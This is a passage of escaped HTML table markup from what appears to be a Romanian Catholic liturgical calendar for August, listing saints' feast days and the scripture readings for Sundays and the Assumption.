valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 